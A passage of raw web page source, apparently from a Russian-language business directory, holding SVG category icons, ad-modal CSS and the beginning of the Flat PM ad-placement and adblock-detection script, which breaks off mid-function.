d="M454.889 15.163H90.978c-16.762 0-30.327 13.593-30.327 30.327H454.89v242.604H181.955v60.653h272.934c16.759 0 30.322-13.562 30.322-30.332V45.489c0-16.734-13.564-30.326-30.322-30.326zM272.933 333.584c-8.382 0-15.163-6.777-15.163-15.169 0-8.377 6.781-15.158 15.163-15.158 8.383 0 15.164 6.781 15.164 15.158 0 8.392-6.782 15.169-15.164 15.169z"/></symbol><symbol
viewBox="0 0 213.148 213.148" id=krasota-i-zdorove xmlns=http://www.w3.org/2000/svg><path
d="M96.737 213.148H48.595a3.878 3.878 0 0 1-3.878-3.878v-49.136a3.878 3.878 0 0 1 3.878-3.878h48.141a3.878 3.878 0 0 1 3.878 3.878v49.136a3.877 3.877 0 0 1-3.877 3.878zM51.405 70.208a.184.184 0 0 0-.184.183l-.021 77.481c0 .105.038.197.113.272a.372.372 0 0 0 .271.112l42.142.012a.384.384 0 0 0 .384-.384l.021-77.481c0-.087-.097-.184-.183-.184l-42.543-.011zM74.082 1.903L61.936 14.447a6.16 6.16 0 0 0-1.744 4.309v39.978a3.044 3.044 0 0 0 3.041 3.041h18.865a3.045 3.045 0 0 0 3.042-3.041V8.261c0-1.68-.354-3.297-1.053-4.807C82.907.908 80.465 0 78.572 0a6.2 6.2 0 0 0-4.49 1.903zm94.349 207.047V68.386c0-6.355-5.151-11.506-11.506-11.506h-32.886c-6.355 0-11.506 5.151-11.506 11.506V208.95a4.198 4.198 0 0 0 4.198 4.198h47.502a4.197 4.197 0 0 0 4.198-4.198z"/></symbol><symbol
viewBox="0 0 800 800" id=nedvizhimost xmlns=http://www.w3.org/2000/svg><path
d="M214.418 263.604v463.304h131.209v-152.56h108.967V726.91h131.211V263.604L400.111 139.322 214.418 263.604zm120.311 288.95h-65.38v-65.382h65.38v65.382zm0-98.072h-65.38v-65.376h65.38v65.376zm0-98.068h-65.38v-65.382h65.38v65.382zm130.761-65.382h65.383v65.382H465.49v-65.382zm0 98.073h65.383v65.376H465.49v-65.376zm0 98.067h65.383v65.382H465.49v-65.382zm-32.685 65.382h-65.384v-65.382h65.384v65.382zm0-98.072h-65.384v-65.376h65.384v65.376zm0-98.068h-65.384v-65.382h65.384v65.382z"/><path
d="M394.047 117.16h12.129l191.783 128.346h60.954L400.111 73.09 141.31 245.506h60.952zM783.654 452.672H616.572v274.236h167.082V452.672zm-50.849 196.829H667.43V584.12h65.375v65.381zm0-96.947H667.43v-65.382h65.375v65.382zM616.572 411.325H800v19.555H616.572zM183.43 452.672H16.344v274.236H183.43V452.672zm-50.858 196.829H67.191V584.12h65.381v65.381zm0-96.947H67.191v-65.382h65.381v65.382zM0 411.325h183.43v19.555H0z"/></symbol><symbol
viewBox="0 0 380.721 380.722" id=pitanie xmlns=http://www.w3.org/2000/svg><path
d="M129.194 195.246c.25-4.072.5-8.15 1.034-12.269.987-9.766 3.108-19.572 5.275-29.111a327.39 327.39 0 0 1 4.247-14.053c1.917-4.485 3.793-8.946 5.664-13.303 4.235-8.505 8.97-16.452 14.622-23.104 1.342-1.714 2.672-3.375 3.974-5.042 1.487-1.487 2.975-2.928 4.409-4.369 3.027-2.736 5.652-5.699 8.674-7.872 6.023-4.461 11.352-8.702 16.777-11.328 5.229-2.917 9.713-5.449 13.756-6.878 7.924-3.189 12.421-4.792 12.421-4.792s-3.835 3.044-10.538 7.982c-3.463 2.26-7.134 5.827-11.503 9.481-4.555 3.485-8.679 8.481-13.582 13.269-2.452 2.446-4.356 5.519-6.675 8.348a357.146 357.146 0 0 1-3.475 4.369c-.964 1.627-1.963 3.259-2.974 4.926-4.328 6.414-7.563 13.943-10.934 21.582-1.383 3.997-2.782 8.052-4.212 12.147a308.836 308.836 0 0 1-3.235 12.85c-1.772 8.812-3.509 17.8-4.259 27.042-.522 3.352-.772 6.733-1.086 10.137 73.436.012 130.274.058 209.805.058.267-3.486.418-7.018.418-10.567 0-66.981-48.811-122.147-111.621-129.455 4.055-3.793 6.623-9.173 6.623-15.157.023-11.502-9.295-20.809-20.774-20.809-11.491 0-20.82 9.307-20.82 20.809 0 5.996 2.556 11.363 6.622 15.157-62.805 7.308-111.603 62.474-111.603 129.455 0 3.538.127 7.023.389 10.498l22.581-.001zM83.329 202.995h297.392v26.236H83.329zM258.631 247.855c-15.115 7.343-67.818 26.351-67.818 26.351l-62.299-3.903s35.635-9.911 49.449-13.013c13.838-3.091 7.819-18.694.168-18.694-7.65 0-74.324 2.753-74.324 2.753L59.534 257.29l11.717 74.162s9.115-15.604 18.207-15.604c9.126 0 88.174 2.103 98.904 0 10.736-2.127 76.126-46.859 83.957-52.076 7.796-5.193 1.486-23.271-13.688-15.917zM0 265.261v96.133l67.83-12.7-16.969-92.381z"/></symbol><symbol
viewBox="0 0 512 512" id=proizvodstvo xmlns=http://www.w3.org/2000/svg><path
d="M100.174 378.435h33.391v33.391h-33.391zM511.86 215.656c-.038-.454-.012-.899-.088-1.357L478.381 13.951C477.044 5.902 470.076 0 461.913 0H384c-8.163 0-15.131 5.902-16.467 13.951l-31.065 186.397H324.13l-95.282-95.282c-10.484-10.485-28.501-3.054-28.501 11.804v59.87l-71.674-71.674c-10.46-10.484-28.499-3.061-28.499 11.805v59.87L28.5 105.068C18.017 94.581 0 102.012 0 116.87v161.391h512v-61.217c0-.476-.1-.923-.14-1.388zm-130.414-82.091l5.565-33.391h71.891l5.565 33.391h-83.021zM367.304 378.435h44.522V512h-44.522z"/><path
d="M0 311.652v183.652C0 504.527 7.479 512 16.696 512h317.217V361.739c0-9.223 7.479-16.696 16.696-16.696h77.913c9.217 0 16.696 7.473 16.696 16.696V512h50.087c9.217 0 16.696-7.473 16.696-16.696V311.652H0zm166.957 116.87c0 9.223-7.479 16.696-16.696 16.696H83.478c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783zm133.565 0c0 9.223-7.479 16.696-16.696 16.696h-66.783c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783z"/><path
d="M233.739 378.435h33.391v33.391h-33.391zM328.348 20.951c-6.881-6.157-17.435-5.56-23.565 1.305-12.11 13.515-27.58 15.556-41.913 0-26.076-29.214-65.195-29.64-91.652 0-6.152 6.87-5.576 17.424 1.304 23.576 6.87 6.163 17.424 5.56 23.565-1.304 12.11-13.515 27.58-15.557 41.913 0 26.076 29.213 65.195 29.64 91.652 0 6.152-6.87 5.577-17.424-1.304-23.577z"/></symbol><symbol
viewBox="0 0 486 486" id=raznoe xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 464.842 464.841" id=selskoe-xozyajstvo xmlns=http://www.w3.org/2000/svg><path
d="M277.888 124.306h-21.123a4.97 4.97 0 1 1 0-9.94h21.123a4.97 4.97 0 1 1 0 9.94zM341.387 196.858c-68.072 0-123.454 49.15-123.454 117.224 0 32.625 12.947 62.438 36.455 83.945 22.833 20.89 53.729 32.395 86.999 32.395 33.271 0 64.169-11.505 87.001-32.395 23.508-21.509 36.454-51.32 36.454-83.945 0-68.073-55.382-117.224-123.455-117.224zm0 169.819c-29 0-52.595-23.594-52.595-52.595 0-29.002 23.595-52.596 52.595-52.596 29.001 0 52.595 23.594 52.595 52.596-.001 29.001-23.594 52.595-52.595 52.595zM87.4 260.648c-48.193 0-87.4 39.209-87.4 87.401 0 23.101 9.167 44.209 25.812 59.438 16.166 14.79 38.038 22.935 61.589 22.935 23.552 0 45.425-8.145 61.59-22.935 16.645-15.229 25.812-36.339 25.812-59.438-.001-48.192-39.209-87.401-87.403-87.401zm0 124.465c-20.435 0-37.06-16.627-37.06-37.063 0-20.436 16.625-37.062 37.06-37.062s37.061 16.626 37.061 37.062c0 20.436-16.626 37.063-37.061 37.063z"/><path
d="M245.277 220.425c25.347-23.58 59.479-36.566 96.108-36.566 24.679 0 48.221 5.901 68.708 16.959.103.055.204.088.306.132a9.953 9.953 0 0 0 6.717 1.847c5.501-.49 9.562-5.347 9.072-10.848-.093-1.047-9.351-104.934-11.104-125.312-2.771-32.218-26.047-32.218-34.809-32.218H245.281c-12.047-.024-34.378-.013-41.274 34.135-3.881 19.216-12.413 59.658-19 90.541h-92.26v-50.582c0-7.375-5.979-13.353-13.353-13.353s-13.353 5.979-13.353 13.353v50.582h-22.52c-38.677 0-50.627 83.074-29.327 120.321 18.33-19.54 44.365-31.77 73.208-31.77 50.5 0 92.405 37.479 99.376 86.083h19.604a133.193 133.193 0 0 1-1.448-19.647c-.001-36.191 14.327-69.453 40.343-93.657zM395.159 68.352c1.099 12.771 5.136 58.241 8.026 90.744h-83.104V54.419h60.196c9.733 0 13.729.535 14.882 13.933zm-171.548 4.161c3.656-18.1 10.463-18.087 21.663-18.094h58.807v104.676h-98.629c6.945-32.639 15.402-72.932 18.159-86.582z"/></symbol><symbol
viewBox="0 0 489.25 489.25" id=sport-otdyx-turizm xmlns=http://www.w3.org/2000/svg><path
d="M240.25 216.55c-4-1.1-8.1-1.7-12.4-1.7-25.7 0-46.6 20.9-46.6 46.6 0 25.7 20.9 46.6 46.6 46.6s46.6-20.9 46.6-46.6c0-4.3-.6-8.5-1.7-12.4l129.8-129.8 21 2.8 65.7-65.7-49.7-6.6-6.6-49.7-65.7 65.7 2.8 21-129.8 129.8z"/><path
d="M232.85 171.95l38.4-38.4c-47.1-16-101.4-5.2-138.9 32.4-52.7 52.7-52.7 138.3 0 191s138.3 52.7 191 0c37.6-37.6 48.4-91.8 32.4-139l-38.4 38.4c1.4 24.6-7.3 49.7-26.1 68.5-35 35-91.8 35-126.8 0s-35-91.8 0-126.8c18.8-18.8 43.8-27.5 68.4-26.1z"/><path
d="M388.85 184.95c31.5 66.2 19.8 147.7-35 202.5-69.6 69.6-182.4 69.6-252 0s-69.6-182.4 0-252c54.8-54.8 136.3-66.4 202.5-35l36.7-36.7c-87-49.9-200-37.7-274.3 36.6-89 89-89 233.2 0 322.1 89 89 233.2 89 322.1 0 74.3-74.3 86.5-187.3 36.6-274.3l-36.6 36.8z"/></symbol><symbol
viewBox="0 0 510 510" id=torgovlya xmlns=http://www.w3.org/2000/svg><path
d="M153 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51zM0 0v51h51l91.8 193.8-35.7 61.2c-2.55 7.65-5.1 17.85-5.1 25.5 0 28.05 22.95 51 51 51h306v-51H163.2c-2.55 0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7c20.4 0 35.7-10.2 43.35-25.5L504.9 89.25c5.1-5.1 5.1-7.65 5.1-12.75 0-15.3-10.2-25.5-25.5-25.5H107.1L84.15 0H0zm408 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51z"/></symbol><symbol
viewBox="0 0 231.233 231.233" id=uslugi xmlns=http://www.w3.org/2000/svg><path
d="M230.505 102.78c-.365-3.25-4.156-5.695-7.434-5.695-10.594 0-19.996-6.218-23.939-15.842-4.025-9.855-1.428-21.346 6.465-28.587a6.425 6.425 0 0 0 .705-8.721 114.457 114.457 0 0 0-18.316-18.498c-2.633-2.112-6.502-1.818-8.787.711-6.891 7.632-19.27 10.468-28.836 6.477-9.951-4.187-16.232-14.274-15.615-25.101a6.416 6.416 0 0 0-5.676-6.755c-8.637-1-17.35-1.029-26.012-.068a6.437 6.437 0 0 0-5.723 6.617c.375 10.721-5.977 20.63-15.832 24.667-9.451 3.861-21.744 1.046-28.621-6.519a6.444 6.444 0 0 0-8.725-.731 114.933 114.933 0 0 0-18.703 18.492 6.432 6.432 0 0 0 .689 8.784C34.194 59.3 36.789 70.89 32.61 80.86c-3.99 9.505-13.859 15.628-25.156 15.628-3.666-.118-6.275 2.345-6.68 5.679a115.898 115.898 0 0 0-.049 26.289c.365 3.264 4.268 5.688 7.582 5.688 10.07-.256 19.732 5.974 23.791 15.841 4.039 9.855 1.439 21.341-6.467 28.592-2.473 2.273-2.789 6.07-.701 8.709a114.863 114.863 0 0 0 18.287 18.505 6.43 6.43 0 0 0 8.801-.697c6.918-7.65 19.295-10.481 28.822-6.482 9.98 4.176 16.258 14.262 15.645 25.092a6.417 6.417 0 0 0 5.672 6.755c4.42.517 8.863.773 13.32.773 4.23 0 8.461-.231 12.692-.702a6.434 6.434 0 0 0 5.721-6.621c-.387-10.716 5.979-20.626 15.822-24.655 9.514-3.886 21.752-1.042 28.633 6.512a6.457 6.457 0 0 0 8.725.73 115.085 115.085 0 0 0 18.703-18.493 6.422 6.422 0 0 0-.689-8.788c-8.047-7.284-10.656-18.879-6.477-28.839 3.928-9.377 13.43-15.673 23.65-15.673l1.43.038c3.318.269 6.367-2.286 6.768-5.671a115.39 115.39 0 0 0 .05-26.29zm-114.889 79.49c-36.813 0-66.654-29.841-66.654-66.653s29.842-66.653 66.654-66.653 66.654 29.841 66.654 66.653c0 12.495-3.445 24.182-9.428 34.176l-29.186-29.187a40.761 40.761 0 0 0 3.228-15.957c0-10.915-4.251-21.176-11.97-28.893-7.717-7.717-17.978-11.967-28.891-11.967-3.642 0-7.267.484-10.774 1.439a4.628 4.628 0 0 0-3.201 3.224c-.418 1.574.053 3.187 1.283 4.418 0 0 14.409 14.52 19.23 19.34.505.505.504 1.71.433 2.144l-.045.317c-.486 5.3-1.423 11.662-2.196 14.107-.104.103-.202.19-.308.296-.111.111-.213.218-.32.328-2.477.795-8.937 1.743-14.321 2.225l.001-.029-.242.061a2.095 2.095 0 0 1-.229.011c-.582 0-1.438-.163-2.216-.94-5.018-5.018-18.862-18.763-18.862-18.763-1.242-1.238-2.516-1.498-3.365-1.498-1.979 0-3.751 1.43-4.309 3.481-3.811 14.103.229 29.273 10.546 39.591 7.719 7.718 17.981 11.968 28.896 11.968a40.77 40.77 0 0 0 15.956-3.228l29.503 29.503a66.317 66.317 0 0 1-35.867 10.486z"/></symbol><symbol
viewBox="0 0 512 512" id=vending xmlns=http://www.w3.org/2000/svg><path
d="M266 80c-2.757 0-5 2.243-5 5v25h10V85c0-2.757-2.243-5-5-5zM112 402h118v30H112zM0 140v71h40v-60h80v60h12.58a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-71H0zM175 80c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 292h20v30H70zM173.5 292c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM266 293c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M0 0v110h40V50h80v60h12.58A44.785 44.785 0 0 1 130 95c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231V85c0-19.299 15.701-35 35-35s35 15.701 35 35v25h11V0H0zM175 181c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 181h20v30H70zM392 380h40v30h-40zM0 352v160h312V352H0zm260 110H82v-90h178v90zM0 241v81h40v-60h80v60h11.08a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-81H0zM266 182c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M70 80h20v30H70zM342 0v512h170V0H342zm35 90c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm85 150H362v-90h100v90zm0-120h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60V90h60v30z"/></symbol><symbol
viewBox="0 0 551.062 551.062" id=zoobiznes xmlns=http://www.w3.org/2000/svg><path
d="M465.19 453.459c14.749 67.688-58.752 82.375-91.127 73.562s-98.41-10.281-98.41-10.281-66.218 1.469-98.593 10.281c-32.375 8.874-105.937-5.875-91.249-73.562s79.438-64.75 97.186-155.999c17.687-91.249 92.718-85.374 92.718-85.374s74.847-5.875 92.535 85.374c17.625 91.249 82.252 88.311 96.94 155.999zM343.586 206.15c39.841 11.505 83.844-19.951 98.349-70.258 14.504-50.245-5.998-100.307-45.839-111.812-39.842-11.506-83.844 19.951-98.349 70.258-14.504 50.245 5.998 100.307 45.839 111.812zm165.117-18.298c-38.372-15.668-85.496 10.894-105.264 59.363-19.768 48.471-4.712 100.43 33.66 116.035 38.372 15.606 85.496-10.894 105.264-59.364s4.713-100.367-33.66-116.034zM207.416 206.15c39.841-11.506 60.343-61.567 45.839-111.812s-58.568-81.702-98.349-70.196c-39.78 11.505-60.343 61.566-45.839 111.812 14.505 50.245 58.508 81.701 98.349 70.196zm-93.453 157.1c38.373-15.667 53.428-67.626 33.66-116.035s-66.892-75.031-105.264-59.363C3.987 203.519-11.068 255.478 8.7 303.886c19.767 48.47 66.891 75.031 105.263 59.364z"/></symbol></svg><ins
id=adsense class=adsbygoogle data-tag=flat_pm style=position:absolute;left:-9999px;top:-9999px>Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,
.fpm_5_modal
.fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer
span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out
*{max-width:none!important}.fpm_5_out.top
.fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_cross{bottom:-0px}.fpm_5_out.bottom
.fpm_5_cross{top:150px}.fpm_5_out.show.bottom
.fpm_5_cross{top:-0px}.fpm_5_out.right
.fpm_5_cross{right:auto;left:0}.fpm_5_out.top
.fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_timer{bottom:-0px}.fpm_5_out.bottom
.fpm_5_timer{top:150px}.fpm_5_out.show.bottom
.fpm_5_timer{top:-0px}.fpm_5_out.right
.fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video
iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show
.fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex
.fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 